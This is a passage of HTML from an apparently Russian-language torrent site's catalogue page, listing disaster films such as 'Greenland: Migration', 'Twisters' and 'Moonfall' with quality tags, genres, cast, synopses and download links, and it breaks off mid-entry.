						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 19 сгенерировано ( 2026/01/21 09:50:36 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="19.html">19</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  grenlandiya-2 ( сгенерирован 2026/01/9 08:16:37 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73286' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="73286" id='film_controll_73286'></div></div><div class="film-wrap"><div class='film-image' alt="Гренландия: Миграция" ><a href="/film/grenlandiya-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/4476433_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 января 2026 г." /><meta itemprop="url" content="//film/grenlandiya-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/4476433_video_list.jpg" /><em class="qa-icon qa-TeleSynch use_tooltip" title='TeleSynch :: Качество плохое. Фильм записан с экрана кинотеатра камерой установленной на штатив.'>TeleSynch</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Гренландия: Миграция</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Greenland: Migration</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/pro-apokalipsis/"  ><em class="nav-icon nav-tag_blue">tag</em>Про апокалипсис</a>,&nbsp;<a href="/video/tag/vyzhivanie/"  ><em class="nav-icon nav-tag_blue">tag</em>Про выживание</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/rik-roman-vo/" itemprop="actor">Рик Роман Во</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzherard-batler/" itemprop="actor">Джерард Батлер</a>, <a href="/video/actor/morena-bakkarin/" itemprop="actor">Морена Баккарин</a>, <a href="/video/actor/kris-sparling/" itemprop="actor">Крис Спарлинг</a></div></div><div class="film-announce">В продолжении фильма-катастрофы &quot;Гренландия&quot; действия разворачиваются после того, как с Землей столкнулись осколки астероида. Семья Гєррити отправилась в Европу, чтобы найти новый дом на континенте, который теперь покрыт льдом и выживание становится задачей не из легких.</div><div class="film-foot"><a href="/film/grenlandiya-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 08.01.2026</em><em>Дата добавления: 31.12.1799</em><em>Последнее обновление: 09.01.2026</em></div></div></div><!-- 2--><!-- cache:  smerch-2-1 ( сгенерирован 2024/12/13 15:36:16 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618861' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618861" id='film_controll_618861'></div></div><div class="film-wrap"><div class='film-image' alt="Смерч 2" ><a href="/film/smerch-2-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/QaLPzLPvYfQya4VQ_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 июля 2024 г." /><meta itemprop="url" content="//film/smerch-2-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/QaLPzLPvYfQya4VQ_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 11 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 11</span></div><h2><span itemprop="name">Смерч 2</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Twisters</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/li-ajzek-chun/" itemprop="actor">Ли Айзек Чун</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dejzi-edgar-dzhons/" itemprop="actor">Дэйзи Эдгар-Джонс</a>, <a href="/video/actor/glen-pauell/" itemprop="actor">Глен Пауэлл</a>, <a href="/video/actor/entoni-ramos/" itemprop="actor">Энтони Рамос</a></div></div><div class="film-announce">Студентка метеорологии Кейт вместе с бойфрендом и несколькими друзьями гоняется по родной Оклахоме за торнадо ради своего учебного проекта: она придумала распылять внутри смерча смесь, которая теоретически может его разрушить. Природа побеждает — трое, включая бойфренда, погибают, а в живых, кроме Кейт, остается только Хави. 
Пять лет спустя он находит её в Нью-Йорке на офисной работе и уговаривает на недельку вернуться в поле. В Оклахоме как раз сезон торнадо, и у Хави большая команда и серьезное финансирование. На месте они первым делом сталкиваются с группой разудалых ютьюберов во главе с ковбоем-метеорологом Тайлером.</div><div class="film-foot"><a href="/film/smerch-2-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 08.07.2024</em><em>Дата добавления: 14.08.2024</em><em>Последнее обновление: 13.12.2024</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  iz-glubiny ( сгенерирован 2024/06/20 16:36:32 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_80357' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="80357" id='film_controll_80357'></div></div><div class="film-wrap"><div class='film-image' alt="Из глубины" ><a href="/film/iz-glubiny.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ow/qb/cache/iz-glubinyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 января 2024 г." /><meta itemprop="url" content="//film/iz-glubiny.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ow/qb/cache/iz-glubinyi_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Из глубины</span>  (2024) <br/>(<span itemprop="alternativeHeadline">No Way Up</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/akuly/"  ><em class="nav-icon nav-tag_blue">tag</em>Про акул</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/klaudio-fah/" itemprop="actor">Клаудио Фах</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/fillis-logan/" itemprop="actor">Филлис Логан</a>, <a href="/video/actor/uilyam-attenboro/" itemprop="actor">Уильям Аттенборо</a>, <a href="/video/actor/dzhejms-kerroll-dzhordan/" itemprop="actor">Джеймс Кэрролл Джордан</a></div></div><div class="film-announce">Самолет терпит крушение в Тихом океане. Затонувший авиалайнер висит на краю пропасти, а выжившие оказываются в западне воздушного кармана. Запас воздуха постепенно заканчивается, и между пассажирами начинается борьба за выживание.</div><div class="film-foot"><a href="/film/iz-glubiny.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.01.2024</em><em>Дата добавления: 29.02.2024</em><em>Последнее обновление: 20.06.2024</em></div></div></div><!-- 4--><!-- cache:  tajfun-4 ( сгенерирован 2024/05/13 17:23:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_373222' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="373222" id='film_controll_373222'></div></div><div class="film-wrap"><div class='film-image' alt="Тайфун" ><a href="/film/tajfun-4.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/kk/kl/cache/tajfun_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 сентября 2022 г." /><meta itemprop="url" content="//film/tajfun-4.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/kk/kl/cache/tajfun_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><a href='/new-torrent/cn/'><em class="cn-icon cn-cn" title='КНР'>cn</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Тайфун</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Da tai feng</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/syuj-shisin/" itemprop="actor">Сюй Шисин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/lyu-guanchen/" itemprop="actor">Лю Гуаньчэн</a>, <a href="/video/actor/sun-tszyitsyao/" itemprop="actor">Сун Цзыцяо</a>, <a href="/video/actor/sun-tsin/" itemprop="actor">Сун Цин</a></div></div><div class="film-announce">Десять лет назад спасатель Чжан Ифань не смог помочь собственному отцу, выпавшему из машины. С тех пор мужчина отдалился от жены и дочери и превратился в неврастеника, зацикленного на безопасности. Его профессиональные навыки вновь оказываются востребованы, когда на город обрушивается тайфун невероятной силы, под прикрытием которого местный бизнесмен попытается скрыть следы слива ядовитых отходов.</div><div class="film-foot"><a href="/film/tajfun-4.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.09.2022</em><em>Дата добавления: 18.01.2024</em><em>Последнее обновление: 20.01.2024</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  padenie-luny ( сгенерирован 2024/05/13 16:54:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75072' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="75072" id='film_controll_75072'></div></div><div class="film-wrap"><div class='film-image' alt="Падение Луны" ><a href="/film/padenie-luny.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/yz/gu/cache/padenie-lunyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 февраля 2022 г." /><meta itemprop="url" content="//film/padenie-luny.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/yz/gu/cache/padenie-lunyi_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/cn/'><em class="cn-icon cn-cn" title='КНР'>cn</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 73 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 73</span></div><h2><span itemprop="name">Падение Луны</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Moonfall</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/roland-emmerih/" itemprop="actor">Роланд Эммерих</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/patrik-uilson/" itemprop="actor">Патрик Уилсон</a>, <a href="/video/actor/holli-berri/" itemprop="actor">Холли Берри</a>, <a href="/video/actor/dzhon-bredli/" itemprop="actor">Джон Брэдли</a></div></div><div class="film-announce">В 2011 году во время рядового ремонта спутника на находившихся в открытом космосе астронавтов напал странный рой, вылетевший из лунного кратера. Один космонавт погиб, а второй — Брайан Харпер — несколько лет после происшествия пытался убедить НАСА, что в случившемся виноват необъяснимый феномен. </div><div class="film-foot"><a href="/film/padenie-luny.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 03.02.2022</em><em>Дата добавления: 02.04.2022</em><em>Последнее обновление: 21.09.2022</em></div></div></div><!-- 6--><!-- cache:  mest-zemli ( сгенерирован 2024/05/13 16:53:57 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74775' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="74775" id='film_controll_74775'></div></div><div class="film-wrap"><div class='film-image' alt="Месть земли" ><a href="/film/mest-zemli.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/le/by/cache/mest-zemli_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 декабря 2021 г." /><meta itemprop="url" content="//film/mest-zemli.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/le/by/cache/mest-zemli_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-BDRip use_tooltip hidden" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/cn/'><em class="cn-icon cn-cn" title='КНР'>cn</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 8 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 8</span></div><h2><span itemprop="name">Месть земли</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Feng bao</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/li-tszun/" itemprop="actor">Ли Цзунь</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/chzhu-ilun/" itemprop="actor">Чжу Илун</a>, <a href="/video/actor/huan-chzhichzhun/" itemprop="actor">Хуан Чжичжун</a>, <a href="/video/actor/chen-shu-1/" itemprop="actor">Чэнь Шу</a></div></div><div class="film-announce">Под воздействием глобальных геологических изменений надвигается серия геологических катастроф. Землетрясения, оползни, сели, провалы в земле угрожают жизни простых граждан. Также это может затронуть туннель, который возводили последние 10 лет.</div><div class="film-foot"><a href="/film/mest-zemli.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.12.2021</em><em>Дата добавления: 28.12.2021</em><em>Последнее обновление: 03.06.2022</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  13-minut ( сгенерирован 2024/05/13 16:54:00 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75043' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="75043" id='film_controll_75043'></div></div><div class="film-wrap"><div class='film-image' alt="13 минут" ><a href="/film/13-minut.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/rh/vn/cache/13-minut_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 октября 2021 г." /><meta itemprop="url" content="//film/13-minut.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/rh/vn/cache/13-minut_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">13 минут</span>  (2021) <br/>(<span itemprop="alternativeHeadline">13 Minutes</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/lindsej-gossling/" itemprop="actor">Линдсей Госслинг</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/tora-byorch/" itemprop="actor">Тора Бёрч</a>, <a href="/video/actor/emi-smart/" itemprop="actor">Эми Смарт</a>, <a href="/video/actor/enn-hech/" itemprop="actor">Энн Хеч</a></div></div><div class="film-announce">Маленький американский городок, расположенной в северной части могущественного государства, всегда отличался своим постоянным спокойствием и умиротворенностью. Местные жители занимались домашними делами, каждый день отправлялись на работу, а веселые детишки направлялись в учебные заведения. Никто не ждал беды. Однако, коварная жестокая судьба приготовила гражданам невероятный сюрприз.</div><div class="film-foot"><a href="/film/13-minut.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 29.10.2021</em><em>Дата добавления: 02.11.2021</em><em>Последнее обновление: 15.06.2023</em></div></div></div><!-- 8--><!-- cache:  pylayushee-more ( сгенерирован 2024/05/13 16:54:14 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76017' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="76017" id='film_controll_76017'></div></div><div class="film-wrap"><div class='film-image' alt="Пылающее море" ><a href="/film/pylayushee-more.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/il/lh/cache/pyilayuschee-more_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 октября 2021 г." /><meta itemprop="url" content="//film/pylayushee-more.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/il/lh/cache/pyilayuschee-more_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/no/'><em class="cn-icon cn-no" title='Норвегия'>no</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 35 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 35</span></div><h2><span itemprop="name">Пылающее море</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Nordsjøen</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/jon-andreas-andersen/" itemprop="actor">Йон Андреас Андерсен</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kristin-kuyat-torp/" itemprop="actor">Кристин Куят Торп</a>, <a href="/video/actor/kristin-torp/" itemprop="actor">Кристин Торп</a>, <a href="/video/actor/henrik-belland-1/" itemprop="actor">Хенрик Бьельланд</a></div></div><div class="film-announce">Мощный взрыв в одночасье затягивает огромную нефтяную платформу на дно Северного моря. Выяснив причину катастрофы, группа ученых понимает — это было лишь началом. Крупнейшая в истории подводная трещина грозит обрушением десятка платформ в районе и ударом по всему побережью. Объявляется эвакуация, но небольшая спасательная миссия отправляется к эпицентру аварии, чтобы спасти застрявшего там героя. Они еще не знают, что образовавшееся нефтяное пятно вот-вот загорится, и выбираться им придётся по бескрайнему пылающему морю.</div><div class="film-foot"><a href="/film/pylayushee-more.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 18.10.2021</em><em>Дата добавления: 01.02.2022</em><em>Последнее обновление: 17.06.2022</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  chernyj-yashik ( сгенерирован 2024/05/13 16:53:34 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73178' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="73178" id='film_controll_73178'></div></div><div class="film-wrap"><div class='film-image' alt="Черный ящик" ><a href="/film/chernyj-yashik.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ns/au/cache/chernyij-yaschik_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="5 марта 2021 г." /><meta itemprop="url" content="//film/chernyj-yashik.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ns/au/cache/chernyij-yaschik_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 44 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 44</span></div><h2><span itemprop="name">Черный ящик</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Boîte noire</span>)<br/></h2><div class='film-genre'><div><a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/yan-gozlan/" itemprop="actor">Ян Гозлан</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/pere-nine/" itemprop="actor">Пьер Нинэ</a>, <a href="/video/actor/lu-de-laazh/" itemprop="actor">Лу де Лааж</a>, <a href="/video/actor/andre-dyussole/" itemprop="actor">Андре Дюссолье</a></div></div><div class="film-announce">Матье поручено расследование странной авиакатастрофы с участием новейшего лайнера. Однако безо всяких причин, в один момент, власти снимают задание. Вопреки распоряжению, он со всем пылом продолжает расследование и поиск улик. Насколько опасен для него этот квест? Ведь ставки в игре слишком высоки…</div><div class="film-foot"><a href="/film/chernyj-yashik.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 05.03.2021</em><em>Дата добавления: 19.01.2022</em><em>Последнее обновление: 16.02.2022</em></div></div></div><div></div><!-- 10--><!-- cache:  grenlandiya ( сгенерирован 2024/05/13 16:52:02 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67007' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="67007" id='film_controll_67007'></div></div><div class="film-wrap"><div class='film-image' alt="Гренландия" ><a href="/film/grenlandiya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/to/xl/cache/grenlandiya_video_list.png)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 августа 2020 г." /><meta itemprop="url" content="//film/grenlandiya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/to/xl/cache/grenlandiya_video_list.png" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 110 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 110</span></div><h2><span itemprop="name">Гренландия</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Greenland</span>)<br/></h2><div class='film-genre'><div><a 